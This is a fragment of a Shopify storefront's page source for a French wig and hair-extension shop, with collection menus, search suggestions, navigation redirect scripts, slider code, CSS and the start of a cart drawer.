                 <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/2-perruques-vip'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Special_pour_Revendre.png?v=1765952357' alt=''>
                     <div class='r-item-title'>Spécial pour Revendre</div>
                    </a>  
                 </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/usine-fournisseur'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Usine_Fournisseur.png?v=1765952382' alt=''>
                     <div class='r-item-title'>Usine Fournisseur </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                     <a href='https://www.baisihair.fr/collections/live-vente-flash'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vente_en_LIVE_Aujourd_hui.png?v=1765952407' alt=''>
                       <div class='r-item-title'>Vente en LIVE Aujourd'hui </div>
                    </a>  
                  </div>
                 <div class='whatup' >
                    <a href='https://api.whatsapp.com/send/?phone=8619124322276' style="display: flex; justify-content: center; align-items: center;">
                       <div>Contactez ici !</div>
                       <img loading="lazy"  class='whatupimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/whatup.png?v=1707098303' alt=''>
                    </a>  

                  </div>
             
               </div>
           </div>
       <!-- 右边第5 -->
            <div class="content-item">  
                <div class='itemHead' >
                  <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                   <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/57.png?v=1765936236' alt=''>
                  </a>  
              </div>
               <div class='itembox'>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-de-luxe'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Vietnam_Hair.png?v=1766388190' alt=''>
                      <div class='r-item-title'> Viêtnam Hair</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruques-sans-colle'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Prete_a_Porter.png?v=1766388296' alt=''>
                     <div class='r-item-title'> Prête à Porter</div>
                    </a>
                  </div>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/headband-wig-t-part'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/Perruque_bandeau.png?v=1766388320' alt=''>
                     <div class='r-item-title'>Perruques Bandeaux </div>
                    </a>  
                  </div>
                  <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/u-part-perruque'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/U_V_PART_PERRUQUE.png?v=1766388343' alt=''>
                     <div class='r-item-title'>U & V PART PERRUQUE</div>
                    </a>
                  </div>
              </div>
           </div>
     <!-- 右边第6 -->
            <div class="content-item">  
              <div class='itemHead'>
                <a href='https://www.baisihair.fr/collections/flash-offer'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/58.png?v=1765936302' alt=''>
                </a>   
              </div>
               <div class='itembox'>
          
                   <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/perruque-reglable'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_5808b039-a4b8-4de9-ad6b-962c5e07e69b.jpg?v=1748999084' alt=''>
                      <div class='r-item-title'> Perruque Réglable</div>
                    </a>   
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/natte'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/8_2dae5021-b8c1-4cd1-8d37-ab784bed75e7.jpg?v=1748945294' alt=''>
                      <div class='r-item-title'> Nattes à la Mode</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/colorful-wigs'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_55ed6d0e-04d6-4fb6-ab2a-b3338b052b1e.jpg?v=1748945291' alt=''>
                      <div class='r-item-title'>Couleurs en Soldes </div>
                    </a>  
                  </div>
                    <div class='right-item' >
                      <a href='https://www.baisihair.fr/collections/hd-lace-wig'>
                        <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_5c5afc6d-cb96-4454-a02e-d39d533fc3d6.jpg?v=1748945292' alt=''>
                        <div class='r-item-title'>Perruque En HD Lace</div>
                      </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bob-wig'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_f18b22dc-6e8f-4d9e-a735-858d159ca3e0.jpg?v=1748945288' alt=''>
                      <div class='r-item-title'>BOB en Promo </div>
                    </a>  
                 </div>
                 <div class='right-item'>
                   <a href='https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_06d4a0b2-1030-4ba2-b564-d50bde09a5f1.jpg?v=1749180820' alt=''>
                     <div class='r-item-title'> 100% RAW HAIR</div>
                    </a> 
                  </div>
            
                
             </div>
           </div>
  
    <!-- 右边第7  Tissages-->
            <div class="content-item">    
               <div class='itemHead' >
                 <a href='https://www.baisihair.fr/pages/tissages-meches'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h6_e573775d-0bbb-47bf-8dd3-f39d59419127.jpg?v=1749547472' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                <div class='right-item'  >
                   <a href='https://www.baisihair.fr/collections/hair-weave'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/5_1b58f814-3752-4509-8959-c1700cfcd4cb.jpg?v=1760689633' alt=''>
                     <div class='r-item-title'>Tissages & Mèches </div>
                   </a>  
                 </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/double-machine'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/4_bd86a44b-3289-4685-bcd4-6c026af28a12.jpg?v=1760688971' alt=''>
                     <div class='r-item-title'>Vietnam Hair Tissages & Mèches </div>
                     </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_757c1ace-d142-4ee1-a8c6-821d118460f2.jpg?v=1760689211' alt=''>
                     <div class='r-item-title'>Closure & Frontal </div>
                    </a>  
                  </div>
                 <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/bundle-with-closure-frontal'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/3_c38241c7-8efd-430e-981e-092bb13dc9ce.jpg?v=1748998662' alt=''>
                     <div class='r-item-title'>Lots de Tissages</div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_ccab66d2-5c56-4221-8186-c30019ef4473.jpg?v=1760688650' alt=''>
                     <div class='r-item-title'>Queue de Cheval </div>
                    </a>  
                  </div>
                  <div class='right-item' >
                    <a href='https://www.baisihair.fr/collections/clip-ins-extensions'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_85e10c22-d59b-43df-b7a3-0acb208e56d5.jpg?v=1760688310' alt=''>
                     <div class='r-item-title'> Clips et Tape Hair</div>
                    </a>  
                  </div>
             </div>
           </div>
     <!-- 右边第8 Avantages VIP-->
            <div class="content-item">  
              <div class='itemHead' >
                 <a href='https://www.baisihair.fr/collections/wigs'>
                  <img class='itemHeadimg' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/h8_50f5feff-ab23-4761-b1b6-77d1333bc173.jpg?v=1749547210' alt=''>
                 </a>  
              </div>
               <div class='itembox'>
                  <div class='right-item'>
                    <a href='https://www.baisihair.fr/pages/video-share'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/6_bda80685-61fe-4ae2-bcbd-b2012dd55889.jpg?v=1749180822' alt=''>
                      <div class='r-item-title'>Vidéos des Clientes</div>
                    </a>
                  </div>   
               <div class='right-item' >
                    <a href='https://www.baisihair.fr/pages/loyalty-page'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/7_83717ecb-8c43-4ce0-b1d1-3b6611a4af14.jpg?v=1749180968' alt=''>
                      <div class='r-item-title'> BAISI Récompenses </div>
                    </a>
                  </div>  
                 <div class='right-item'>
                    <a href='https://www.baisihair.fr/collections/top-selling'>
                      <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/2_3b01a1ec-9391-4bb8-980f-5b626a8daa40.jpg?v=1748945282' alt=''>
                      <div class='r-item-title'> Meilleure Vente </div>
                    </a>  
                  </div>               
                  
                <div class='right-item'  >
                    <a href='https://www.baisihair.fr/apps/track123'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1_c1ca10b0-ab98-479e-ba26-2f52d2eb859f.jpg?v=1749256754' alt=''>
                     <div class='r-item-title'>Suivre le Colis  </div>
                    </a> 
                 </div>
                  <div class='right-item'  >
                    <a href='https://www.baisihair.fr/collections/custom-packaging'>
                       <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-2_5d22fc67-18ae-4564-b5b0-850387fa99ce.jpg?v=1749256759' alt=''>
                       <div class='r-item-title'>Emballage Personnalisé</div>
                    </a>  
                     
                 </div>
                 <div class='right-item' >
                   <a href='https://www.baisihair.fr/collections/cadeaux-zone'>
                     <img loading="lazy" src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/1-3_cbd5c3c4-952f-4dc4-955b-55e5415dfae5.jpg?v=1749256764' alt=''>
                     <div class='r-item-title'>Cadeaux Zone</div>
                   </a>   
                 </div>
              </div>
           </div>
 

  
        </div>
    </div>
          
        </div>
      </div>
    </div>
  </template><script type="text/template" class="header-search-template">
      <div class="header-search-content wide-container">
        <div data-section-id="sections--19414870753523__header-Search" data-section-type="search-template" data-filter-section-id="" data-alter-location="false" data-search-while-typing="true" data-ajax-filtering="true" data-components="modal,price-range">
          <h2 class="visually-hidden">Effectuez une recherche</h2>

          <div class="main-search fully-spaced-row--medium" data-ajax-scroll-to>
            <span class="main-search__btn-offset" aria-hidden="true">Fermer</span>
            <div class="main-search__container">
              <form class="main-search__form" action="/search" method="get" autocomplete="off">
                  <input type="hidden" name="type" value="product" />
                <input type="hidden" name="options[prefix]" value="last" />
                <div class="main-search__input-container">
                  <input
                    class="main-search__input"
                    type="search"
                    name="q"
                    autocomplete="off"
                    placeholder="Rechercher dans la boutique"
                    aria-label="Recherche"
                    value="" />
                </div>
              
                <button class="main-search__button main-search__button--clear btn--icon tap-target"  type="reset" aria-label="Effacer"><svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x" aria-hidden="true"><line x1="18" y1="6" x2="6" y2="18"></line><line x1="6" y1="6" x2="18" y2="18"></line></svg></button>
              </form>
            </div>
            <button class="btn btn--plain-text main-search__close">Fermer</button>
          </div>

          <div class="container page-header page-header--triplet page-header--empty-right" data-ajax-scroll-to>
            <div class="page-header__left" data-ajax-container="filter-button">
            </div>
            <div class="page-header__middle" data-ajax-container="result-count">
            </div>
          </div>
           <div class='searchlist'>
        <div class='search-title'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='30px' height='30px'>Les clientes recherchent : </div>
        <div class=list>
         <div class='searchitem  hot'  onclick='tosearchsix()'> <img loading="lazy" src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>48H TVA 0€</div>
       <div class='searchitem  hot'  onclick='tosearcheight()'><img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Promotion</div>
      <div class='searchitem hot'  onclick='tosearchtwo()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>En Gros</div>
   
           
            <div class='searchitem  hot' onclick='tosearch12()'> <img src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/hou.png?v=1710312263" alt="Image description" loading='lazy'width='20px' height='20px'>Viêtnam Hair  </div>
       <div class='searchitem '  onclick='tosearchevelen()'>Arrivages</div>
         
            <div class='searchitem'  onclick='tosearchfive()'>Prête à Porter</div>
            <div class='searchitem'  onclick='tosearchthree()'>99% satisfaites </div>
         
       <div class='searchitem ' onclick='tosearchone()'> Perruque gratuite</div>
          
            <div class='searchitem'  onclick='tosearchnine()'>Moitié Prix  </div>
        
            
          
         </div>

          <div class="filter-container">
            <div class="filter-modal cc-popup cc-popup--left" aria-hidden="true" data-freeze-scroll="true">
              <div class="cc-popup-background"></div>
              <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="FilterHeading">
                <div class="cc-popup-container">
                  <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>
                  <div class="cc-popup-content" data-ajax-container="filters">>
                    <form id="CollectionFilterForm" class="hidden">
                      <input type="hidden" name="q" value="" data-terms>
                      <input type="hidden" name="type" value="product" />
                      <input type="hidden" name="options[prefix]" value="last" />
                    </form>
                  </div>
                </div>
              </div>
            </div>
            <div class="filters-adjacent collection-listing" data-ajax-container="products">
          </div>
          <div class="pagination-row" data-ajax-container="pagination"></div>
        </div>
        <div class="before-search-content" data-ajax-container="before-search-content"></div>
      </div>
    </script></div>

<script>
  function toheadOne(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadTwo(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-en-france';
  }
    function toheadThree(){
     window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
  }
   function toheadFour(){
     window.location.href = 'https://www.baisihair.fr/collections/wholesale';
  }
   function toheadFive(){
     window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
  }
   function toheadSix(){
     window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
  }
   function toheadSeven(){
     window.location.href = 'https://www.baisihair.fr/pages/tissages-meches';
  }
   function toheadEight(){
     window.location.href = 'https://www.baisihair.fr/collections/wigs';
  }

  const screenWidth = window.innerWidth;
   
   //右三
   function  navThreeOne(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
   }
   function  navThreeTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-mariage';
   }
   function  navThreeThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-demi-tete ';
   }
   function  navThreeFour(){
   window.location.href = 'https://www.baisihair.fr/collections/coiffure-a-la-mode';
   }
  function  navThreeFive(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-full-lace';
   }
    //右四
   function  navFourOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-pour-revendre';
   }
   function  navFourTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/achetes-gratuits';
   }
   function  navFourThree(){
   window.location.href = 'https://www.baisihair.fr/collections/promo-cadeaux ';
   }
   function  navFourFour(){
   window.location.href = 'https://www.baisihair.fr/collections/2-perruques-vip';
   }
    function  navFourFive(){
   window.location.href = 'https://www.baisihair.fr/collections/4-perruques-vip';
   }
   function  navFourSix(){
   window.location.href = 'https://www.baisihair.fr/collections/live-vente-flash';
   }
  function towhatup(){
    window.location.href = 'https://api.whatsapp.com/send/?phone=8619124322276';
  }
     //右五
   function  navFiveOne(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe ';
   }
   function  navFiveTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/perruques-sans-colle';
   }
   function  navFiveThree(){
   window.location.href = 'https://www.baisihair.fr/collections/perruque-reglable';
   }
   function  navFiveFour(){
   window.location.href = ' https://www.baisihair.fr/collections/headband-wig-t-part ';
   }
   function  navFiveFive(){
   window.location.href = 'https://www.baisihair.fr/collections/natte';
   }
     function  navFiveSix(){
   window.location.href = ' https://www.baisihair.fr/collections/colorful-wigs';
   }
     function  navFiveSeven(){
   window.location.href = ' https://www.baisihair.fr/collections/u-part-perruque';
   }
     function  navFiveEight(){
   window.location.href = ' https://www.baisihair.fr/collections/hd-lace-wig';
   }
     function  navFiveNine(){
   window.location.href = 'https://www.baisihair.fr/collections/bob-wig ';
   }
     function  navFiveTen(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1';
   }
       //右六
   function  navSixOne(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-weave ';
   }
   function  navSixTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/double-machine ';
   }
   function  navSixThree(){
   window.location.href = 'https://www.baisihair.fr/collections/closure-frontal ';
   }
   function  navSixFour(){
   window.location.href = 'https://www.baisihair.fr/collections/bundle-with-closure-frontal';
   }
   function  navSixFive(){
   window.location.href = 'https://www.baisihair.fr/collections/hair-ponytail-queue-de-cheval';
   }
    function  navSixSix(){
   window.location.href = 'https://www.baisihair.fr/collections/clip-ins-extensions';
   }
      //右七
   function  navSevenOne(){
   window.location.href = 'https://www.baisihair.fr/pages/video-share ';
   }
   function  navSevenTwo(){
   window.location.href = 'https://www.baisihair.fr/pages/loyalty-page';
   }
   function  navSevenThree(){
   window.location.href = 'https://www.baisihair.fr/collections/top-selling';
   }
   function  navSevenFour(){
   window.location.href = 'https://www.baisihair.fr/apps/track123';
   }
   function  navSevenFive(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging';
   }
    function  navSevenSix(){
   window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
   }
  
    function  navtone(){
   window.location.href = 'https://www.baisihair.fr/apps/17TRACK ';
   }
   function  navtTwo(){
   window.location.href = 'https://www.baisihair.fr/collections/custom-packaging  ';
   }
  function navtThree(){
     window.location.href = 'https://www.baisihair.fr/collections/cadeaux-zone';
  }
  function toHotSale(){
    window.location.href = 'https://www.baisihair.fr/pages/meilleures-ventes';
  }
  
</script>
<script id="InlineNavigationCheckScript">
   function  tosearchone(){
   window.location.href = 'https://bityl.co' + '/MkiC';
 }
  
   function  tosearchthree(){
   window.location.href = 'https://www.baisihair.fr/collections/raw-hair-frontal-13x6-1 ';
 }
   function  tosearchtwo(){
   window.location.href = 'https://www.baisihair.fr/collections/wholesale';
 }
   function  tosearchfour(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchfive(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-sans-colle';
 }
   function  tosearchsix(){
   window.location.href = ' https://www.baisihair.fr/collections/perruques-en-france';
 }
   function  tosearcheight(){
   window.location.href = 'https://www.baisihair.fr/collections/flash-offer';
 }
   function  tosearchnine(){
   window.location.href = 'https://www.baisihair.fr/collections/moitie-prix';
 }

     function  tosearchevelen(){
   window.location.href = 'https://www.baisihair.fr/collections/2020-new-arrivals';
 }
    function  tosearch12(){
    
   window.location.href = 'https://www.baisihair.fr/collections/perruques-de-luxe';
 }
  theme.inlineNavigationCheck = function() {
    var pageHeader = document.querySelector('.pageheader'),
        inlineNavContainer = pageHeader.querySelector('.logo-area__left'),
        inlineNav = inlineNavContainer.querySelector('.navigation');

    if (inlineNav && getComputedStyle(inlineNav).display != 'none') {
      var inlineMenuCentered = document.querySelector('.pageheader--layout-inline-menu-center'),
          logoContainer = pageHeader.querySelector('.logo-area__middle__inner'),
          availableNavWidth = inlineNavContainer.offsetWidth;
      if(inlineMenuCentered) {
        var rightWidth = pageHeader.querySelector('.logo-area__right__inner').clientWidth,
            middleWidth = logoContainer.clientWidth,
            logoArea = pageHeader.querySelector('.logo-area'),
            computedLogoAreaStyle = getComputedStyle(logoArea),
            logoAreaInnerWidth = logoArea.clientWidth - Math.ceil(parseFloat(computedLogoAreaStyle.paddingLeft)) - Math.ceil(parseFloat(computedLogoAreaStyle.paddingRight));
        availableNavWidth = logoAreaInnerWidth - Math.max(rightWidth, middleWidth) * 2 - 40;
      }
      theme.enqueueStyleUpdate(() => {
        pageHeader.classList.toggle('pageheader--layout-inline-permitted', availableNavWidth >= inlineNav.clientWidth);
      });
    }
  }
  setTimeout(theme.inlineNavigationCheck, 0);
  
</script>
                            <script>
document.addEventListener('DOMContentLoaded', function() {
  // 更可靠的初始化方式
  function initSlider() {
    const slider = document.querySelector('.slider-item-container');
    const slides = document.querySelectorAll('.sliderItem');
    const totalSlides = slides.length;
    
    if (!slider || totalSlides === 0) return;
    
    let currentIndex = 0;
    const intervalTime = 3000;
    let slideInterval;
    
    // 设置初始位置
    slider.style.transform = 'translateX(0)';
    
    function moveToSlide(index) {
      slider.style.transform = `translateX(-${index * 100}%)`;
      currentIndex = index;
    }
    
    function nextSlide() {
      currentIndex = (currentIndex + 1) % totalSlides;
      moveToSlide(currentIndex);
    }
    
    function startSlider() {
      slideInterval = setInterval(nextSlide, intervalTime);
    }
    
    // 处理过渡结束
    slider.addEventListener('transitionend', function() {
      // 如果需要无缝循环的特殊处理可以在这里添加
    });
    
    // 启动轮播
    startSlider();
    
    // 处理Shopify编辑器
    if (window.Shopify && window.Shopify.designMode) {
      document.addEventListener('shopify:section:select', function() {
        clearInterval(slideInterval);
      });
      document.addEventListener('shopify:section:deselect', startSlider);
    }
  }
  
  // 延迟初始化确保DOM完全加载
  setTimeout(initSlider, 100);
});
</script>

  <style>
    .hotSaleMB{
      animation: pulse 2s infinite;
    }
    .hotSalePc{
      animation: pulse 2s infinite;
    }
        @keyframes pulse {
      0%, 100% { transform: scale(1); }
      50% { transform: scale(1.3); }
    }
        .addHeadBtn{
       padding: 5px;
    background-color: #8e5252;
    color: #fff;
    text-align: center;
    margin-top: 8px;
    border-radius: 8px;
    float: right;
    width: 100%;
      
    }
.searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
.activityproductimg{
   width:90px;   
   border-radius: 10px;
}
.activityproduct{
   margin-top: 10px;
   display: flex;
   padding: 10px;
   width: 100%;
   background-color: var(--theme-color);
   border-radius: 5px;
   color: white;
   align-items: center;
  flex-direction: column;
} 
.actTop {
    display: flex;
    align-items: center;
}
.activityptitle {
   display: -webkit-box;
   -webkit-line-clamp: 2;
   -webkit-box-orient: vertical;
   overflow: hidden;
   text-overflow: ellipsis;
   font-size: 14px;
   color: #000;
}
.actright {
   margin-left: 5px;
}
.activityproductprice {
   margin-top: 5px;
  color:#ff0000;
}
.viewmoreact {
   border-radius: 25px;
   padding: 10px 15px;
   margin: 0 auto;
   background-color:var( --theme-color);
   color: white;
   margin-top: 8px;
}
.actshow {
   position: relative;
}
img.actclick {
   bottom: 10px;
   position: absolute;
   display: block;
   width: 28px;
   right:88px;
 
}
.scaleAnimation {
   animation-name: scaleAnimation;
   animation-duration: 2s;
   animation-iteration-count: infinite;
}
@keyframes scaleAnimation {
   0%  {
        transform: scale(1);
       }
   25% {
        transform: scale(1.2);
       }
   50% {
        transform: scale(1);
      }
   75% {
        transform: scale(1.2);
       }
}
.whatup{
    margin: 0 auto;
    text-align: center;
    padding: 5px 20px;
    border-radius: 25px;
    display: flex;
    background-color: var(--theme-color);
    align-items: center;
    color: white;
    margin-top: 10px;
    justify-content: center;
    width: 100%;
  }
.whatupimg{
    width:25px;
        margin-left: 15px;
  }
     .tab-lefttitle{
    margin:0;
    font-size: 15px;
   padding:13px 5px;
       text-align: center;
  }
  .tabbox{
    width: 100%;
    display: flex;
    }
  .tab-left{
   background-color: #f5f5f5;
    width: 24%;
    height: 100%;
    position: fixed;
    overflow-y: scroll;
    border-right: 2px solid #c9c8c8;
    }
  .tab-rigth{
    height: 100vh;
    margin-left: 24%;
    flex: 1;
    }
   li.tab-item {
    list-style: none;
       border-radius: 5px;
         background-color: #fff;
     color: black;
         border: 2px solid #ddd;
    width: 95%;
         margin: 5px auto;
   }   
  .tab-rigth .content-item{
    height: 100%;
    display: none;
    background-color: rgb(255, 255, 255);
    overflow-y: auto;
  }
  .leftbox{
    width: 100%;
  }
   .leftbox li p {
    padding: 15px 5px;
   }
  .navactive{
     background-color: var(--theme-color) !important;
    font-size: 14px;
    color: #fff !important;
   border: none !important;
    box-shadow: 0px 5px 10px #bcb5b5;
    border-bottom: 4px solid #862012 !important;
   }
  .tab-rigth .activecontent{
    display: block;
    color: black;
  }
  .itembox{
     width: 98%;
    margin: 10px auto;
    display: flex;
    flex-wrap: wrap;
    justify-content: flex-start;
  }
    <style>
  .searchlist{
   width:95%;
   margin:0 auto;
}
.search-title{
   font-size: 21px;
   color: black;
   font-weight: 600;
}
.list {
   display: flex;
   flex-wrap: wrap;
}
.searchitem {
   padding: 8px 8px;
   background: #fff;
   border-radius: 5px;
   color: #222222;
   margin: 8px 5px;
   font-family: 'Cabin';
}
.searchitem:hover{
   cursor: pointer;
}
.hot{
   color:#b61d0f;
}
@media (min-width: 767.98px) {
.search-title{
   text-align:center;
}
.list{
   justify-content: center;
  }
}
  .right-item{
    padding: 5px 0px;
    display: flex;
    flex-direction: column;
    border-radius: 3px;
    width: 30%;
    margin: 0px 4px;
  }
  .right-item img{
   border-radius: 15px;
  }
  .r-item-title{
    text-align: center;
    font-weight: 500;
    font-size: 13px;
    color:#000;
    margin-top: 5px;
  }
  .video-header__title{
    text-shadow: 1px 1px 0px #ffc106, 0px -2px 1px #fff;
    padding: 15px 0;
    margin-bottom: 0!important;
  }
    .itemHead {
    width: 100%;
    display: flex;
    justify-content: center;
      margin-top:5px;
}
  img.itemHeadimg {
    display: flex;
    width: 92%;
   margin: 0 auto;
    border-radius: 10px;
}
    .slider-container {
    width: 90%;
    max-width: 450px;
    margin: 0 auto;
    position: relative;
  }
  
  .sliderHeadBox {
    width: 100%;
    height: 100px; /* 调整为更适合您图片的高度 */
    margin: 0 auto;
    position: relative;
    overflow: hidden;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.2);
  }

  .slideImg {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
  }

  .slider-item-container {
    position: absolute;
    list-style-type: none;
    margin: 0;
    padding: 0;
    left: 0;
    top: 0;
    height: 100px;
    width: 100%;
    display: flex;
    transition: transform 0.5s ease-in-out;
  }

  .sliderItem {
    flex: 0 0 100%;
    min-width: 100%;
    margin: 0;
    padding: 0;
    height: 100%;
  }
</style>
 
 </div>
<!-- END sections: header-group --><!-- BEGIN sections: overlay-group -->
<div id="shopify-section-sections--19414871703795__cart-drawer" class="shopify-section shopify-section-group-overlay-group section-cart-drawer"><div data-section-id="sections--19414871703795__cart-drawer" data-section-type="cart-drawer" data-form-action="/cart" data-form-method="post">
  <div class="cart-drawer-modal cc-popup cc-popup--right" aria-hidden="true" data-freeze-scroll="true">
    <div class="cc-popup-background"></div>
    <div class="cc-popup-modal" role="dialog" aria-modal="true" aria-labelledby="CartDrawerModal-Title">
      <div class="cc-popup-container">
        <button type="button" class="cc-popup-close tap-target" aria-label="Fermer"><svg aria-hidden="true" focusable="false" role="presentation" class="icon feather-x" viewBox="0 0 24 24"><path d="M18 6L6 18M6 6l12 12"/></svg></button>

        <div class="cc-popup-content">

          <cart-form data-section-id="sections--19414871703795__cart-drawer" class="cart-drawer" data-ajax-update="true">
            <div class="cart-drawer__content">
              <div class="cart-drawer__header">
                <h2 id="CartDrawerModal-Title" data-merge="header-title">
                  Panier
                  
                </h2>
              </div>
                           
         <img loading="lazy"   src="https://cdn.shopify.com/s/files/1/0353/7810/2316/files/56666.png?v=1767172904" alt="Image Description" /><div class="cart-item-list">
                <div class="cart-item-list__body" data-merge-list="cart-items">
                  
                    <div class="fully-padded-row align-centre" data-merge-list-item="no-cart-item">
                      <p>Votre panier est vide.</p>
                    </div>
                  
                </div>
              </div>
              <div class='GiftHead'>
                <div class='GiftTitle'>Ces perruques en promo aussi</div>
                
              </div>

              
            <div class='addGiftBox'> 
              <div class='addGift'>
                
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/p1.png?v=1768982613'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Promo 58€ Perruque chioma pixie 13x4 lace frontal finger wave en France en 100% Cheveux Humains</div>
                                       
                   </div>
                   <div class='giftBottom'>
                      <div class='giftPrice'>€58.98</div> 
                      <div onclick='addProduct(46817801339123)' class='giftRight'>Ajouter</div>
                   </div>
                   
                </div>
                <div class='oneGift'>
                   <div class='giftLeft'> <img class='productImg' width='60px' height='60px' src='https://cdn.shopify.com/s/files/1/0353/7810/2316/files/z2_11cd574b-8733-453c-a3ed-5d9d9cba42e3.png?v=1768984057'></div>
                   <div class='giftMiddle'>
                     <div class='giftTitle'>BAISI Perruque pixie afro curly sans lace Fabriqué à la Machine Promotion 45€ en France en 100% Cheveux Humains</div>
                              
                   </div>
